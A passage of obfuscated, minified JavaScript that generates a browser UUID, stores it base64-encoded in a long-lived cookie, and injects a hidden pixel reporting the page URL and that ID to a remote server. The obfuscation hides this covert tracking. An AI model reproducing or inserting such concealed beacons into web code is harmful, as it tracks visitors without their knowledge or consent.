_0xc712ae[_0x17913f(0x18d,'oqWe')]('');})[_0x2615cd(a0_0x35a929._0x3b6c3d,a0_0x35a929._0x1f455f)](_0x2d3a5e=>{_0x5a6185(_0x2d3a5e);});});},_0x3fa742[_0x2e8366(0xa8,a0_0x22bb49._0x58c8ac)][_0x46381f(0xdb)]=function(){const _0x13c890=_0x46381f,_0x27c0e3=_0x2e8366;let _0x249e4e=new Date()[_0x27c0e3(0xc9,a0_0x2f9541._0x49286e)](),_0x553ab3=typeof performance!==_0x13c890(a0_0x2f9541._0x556224)&&performance[_0x13c890(0x163)]&&performance[_0x13c890(a0_0x2f9541._0x210674)]()*0x3e8||0x0;return('xxxxxxxx-x'+_0x13c890(0x121)+'xxx-xxxxxx'+'xxxxxx')[_0x13c890(a0_0x2f9541._0x13d479)](/[xy]/g,function(_0x272ef1){const _0x510351=_0x27c0e3,_0x41f385=_0x13c890;let _0x53dd7a=Math['random']()*0x10;return _0x249e4e>0x0?(_0x53dd7a=(_0x249e4e+_0x53dd7a)%0x10|0x0,_0x249e4e=Math[_0x41f385(0x16f)](_0x249e4e/0x10)):(_0x53dd7a=(_0x553ab3+_0x53dd7a)%0x10|0x0,_0x553ab3=Math[_0x510351(0x124,'oqWe')](_0x553ab3/0x10)),(_0x272ef1==='x'?_0x53dd7a:_0x53dd7a&0x3|0x8)[_0x41f385(0x15c)](0x10);});},_0x5f421c['prototype'][_0x2e8366(a0_0x22bb49._0x23e8e1,a0_0x22bb49._0x1e1442)+'lt']=function(_0x26f0fa=null){const _0x3eda7f=_0x2e8366;!this[_0x3eda7f(0x169,a0_0x59bea2._0x59707a)]&&(this['completed']=!![],this[_0x3eda7f(a0_0x59bea2._0x1b9a80,a0_0x59bea2._0x5b0546)]=_0x26f0fa,this['executeHan'+_0x3eda7f(0x179,'vjvN')]());},_0x5f421c[_0x2e8366(a0_0x22bb49._0x2fd700,a0_0x22bb49._0x58c8ac)][_0x2e8366(a0_0x22bb49._0x57bee5,a0_0x22bb49._0x316cdd)+_0x2e8366(a0_0x22bb49._0x3025ef,a0_0x22bb49._0x521735)]=function(){const _0x5b61de=_0x46381f;if(this[_0x5b61de(a0_0x26399b._0x2f2766)])for(const _0x203e2f of this[_0x5b61de(0xd2)]){_0x203e2f(this[_0x5b61de(a0_0x26399b._0x7d435d)]);}},_0x5f421c[_0x2e8366(0x10c,a0_0x22bb49._0x316cdd)][_0x46381f(a0_0x22bb49._0x3ed730)]=function(_0x135c81){const _0x2ef849=_0x46381f,_0x26af5b=_0x2e8366;return _0x46a823(_0x135c81)&&(this[_0x26af5b(a0_0x1d0649._0x50e22e,'1qAm')][_0x2ef849(a0_0x1d0649._0x248d49)](_0x135c81),this[_0x26af5b(0xe2,a0_0x1d0649._0x343bd9)+_0x2ef849(a0_0x1d0649._0x1f43f6)]()),this;},_0xc9734e['prototype']['listAll']=function(){const _0x2c63ff=_0x46381f,_0x5269df=_0x2e8366;return document[_0x5269df(a0_0x1ff846._0x1824a7,a0_0x1ff846._0x5c9fac)][_0x2c63ff(0xaf)](';')[_0x5269df(a0_0x1ff846._0x20b9dd,'%a[E')](_0x3f195e=>_0x3f195e[_0x2c63ff(0xaf)]('='))[_0x2c63ff(0xec)](([_0x1d3194,_0x169f08])=>({'name':_0x1d3194[_0x2c63ff(0x14d)](),'value':_0x169f08}));},_0xc9734e[_0x2e8366(a0_0x22bb49._0x450f8a,'TvAH')][_0x2e8366(0x110,'83xb')]=function(_0x34dfcc){const _0x3ac16c=_0x2e8366,_0x563e91=_0x46381f,_0x224528=this[_0x563e91(0x130)](),_0x1166e3=_0x224528[_0x563e91(0xa3)](_0x4bdc30=>_0x4bdc30[_0x3ac16c(0xe5,'PZ%)')]===_0x34dfcc);return _0x1166e3?_0x1166e3['value']:null;},_0xc9734e[_0x46381f(0x12e)][_0x46381f(a0_0x22bb49._0x5b3099)]=function({name:_0x40a0e9,value:_0x63d8d6,days:_0x368841,path:_0x47bf4c,samesite:_0x5b268a}){const _0x55dd69=_0x46381f,_0x220cb5=_0x2e8366;let _0x1f8a27='';if(_0x368841){const _0x42e044=new Date();_0x42e044[_0x220cb5(0x122,'*N0n')](_0x42e044[_0x55dd69(0x14a)]()+_0x368841*0x18*0x3c*0x3c*0x3e8),_0x1f8a27=_0x55dd69(0xb3)+_0x42e044[_0x55dd69(a0_0x31b5d0._0xd56cca)+'g']();}document[_0x55dd69(0x118)]=_0x40a0e9+'='+(_0x63d8d6||'')+_0x55dd69(0xe0)+this[_0x55dd69(0x180)]+_0x1f8a27+';path='+(_0x47bf4c||'/')+_0x55dd69(0x9b)+(_0x5b268a||'None')+_0x55dd69(0xa0);const _0x18143a={};return _0x18143a[_0x55dd69(0x102)]=_0x40a0e9,_0x18143a['value']=_0x63d8d6,_0x18143a[_0x55dd69(a0_0x31b5d0._0x4ed10c)]=_0x368841,_0x18143a[_0x55dd69(0x17b)]=_0x47bf4c,_0x18143a[_0x220cb5(a0_0x31b5d0._0x54691f,a0_0x31b5d0._0x239102)]=_0x5b268a,_0x18143a;},_0x1d0a2f[_0x46381f(a0_0x22bb49._0x2ac340)][_0x46381f(0x176)]=function({name:_0x38a51c,baseUrl:_0x3bdafb}){const _0x23e737=_0x46381f;return new URL(_0x23e737(0xcc)+_0x38a51c+_0x23e737(0x157),_0x3bdafb);},_0x1d0a2f[_0x46381f(0x12e)]['getCookie']=function({hash:_0x3b7eb6,uuidBrowser:_0x1cadd3}){const _0x3eb73a=_0x2e8366,_0x360178=_0x46381f,_0x5c4609=this['cookieServ'+_0x360178(a0_0x2c1089._0x9b0db1)][_0x360178(a0_0x2c1089._0x20a19a)](_0x360178(0xd6));if(_0x5c4609){const _0x11afe1=JSON[_0x3eb73a(0xe1,'r[B^')](atob(_0x5c4609));return _0x11afe1[_0x360178(a0_0x2c1089._0x4353e9)];}const _0x9086ec={};return _0x9086ec[_0x3eb73a(0x133,a0_0x2c1089._0x31f3ee)]=_0x1cadd3,_0x9086ec['key']=_0x3b7eb6,this['cookieServ'+'ice'][_0x360178(0xb4)]({'name':'cslfp','value':btoa(JSON[_0x3eb73a(a0_0x2c1089._0xdc4286,a0_0x2c1089._0x8ed33d)](_0x9086ec)),'days':0x1e,'samesite':_0x3eb73a(0xdd,a0_0x2c1089._0x5c0f67),'path':'/'}),_0x1cadd3;},_0x1d0a2f[_0x2e8366(a0_0x22bb49._0x34ec45,'IUtp')][_0x46381f(0x99)]=function(){const _0x41f518=_0x2e8366,_0x4bdb89=_0x46381f,_0x5abdd4=this[_0x4bdb89(0x14e)][_0x41f518(a0_0x4fe47a._0x44122c,'%a[E')](),_0x492847={};_0x492847[_0x41f518(0xae,a0_0x4fe47a._0x2126e4)]=_0xd0f4fd,_0x492847[_0x41f518(a0_0x4fe47a._0x1b3768,'1qAm')]=_0x5abdd4,this['assimetric'][_0x41f518(0xe3,'Cq[i')](_0x492847)['next'](_0x4472f1=>{const _0x24b964=_0x41f518,_0x2c9444=_0x4bdb89;this[_0x2c9444(0xee)]['searchPara'+'ms'][_0x2c9444(a0_0x1fdd83._0x132dd3)]('lp',this[_0x24b964(0x128,a0_0x1fdd83._0x19ead5)+'e']),this[_0x2c9444(a0_0x1fdd83._0x4d284d)]['searchPara'+'ms']['set']('ts',''+_0x413836);const _0x110f43={};_0x110f43['hash']=_0x4472f1,_0x110f43[_0x24b964(0x185,a0_0x1fdd83._0x1904bc)+'r']=_0x5abdd4,this[_0x2c9444(a0_0x1fdd83._0x4d284d)]['searchPara'+'ms'][_0x24b964(a0_0x1fdd83._0x221be0,'Ko@J')](_0x24b964(a0_0x1fdd83._0x4f90f4,'r[B^'),this['getCookie'](_0x110f43)),this[_0x2c9444(0xb7)][_0x24b964(0x120,'oHFA')+'te'](_0x2c9444(0xfe)+_0x24b964(0xe4,a0_0x1fdd83._0x5d4019),_0x2c9444(0x171)+'gin-when-c'+_0x2c9444(0x160)+'n'),this[_0x24b964(0xa2,a0_0x1fdd83._0x59a710)][_0x24b964(0xab,'m5&m')+'te'](_0x2c9444(0xa6),_0x2c9444(a0_0x1fdd83._0x55ef2c)),this['pixel'][_0x24b964(a0_0x1fdd83._0x5b76fb,a0_0x1fdd83._0xb95483)+'te'](_0x24b964(a0_0x1fdd83._0x156f72,a0_0x1fdd83._0x27f1de),this[_0x24b964(0x10f,'(N4x')]['href']),this[_0x24b964(a0_0x1fdd83._0x1b5afe,a0_0x1fdd83._0x4a35e6)]?this[_0x2c9444(a0_0x1fdd83._0x20c552)][_0x24b964(a0_0x1fdd83._0x33987c,a0_0x1fdd83._0x340b07)]['insertBefo'+'re'](this['pixel'],this[_0x2c9444(0x15f)]):document['body']['appendChil'+'d'](this[_0x2c9444(a0_0x1fdd83._0x1c1e57)]);});};try{new _0x1d0a2f()[_0x46381f(a0_0x22bb49._0x49745b)]();}catch(_0x47088d){}}()));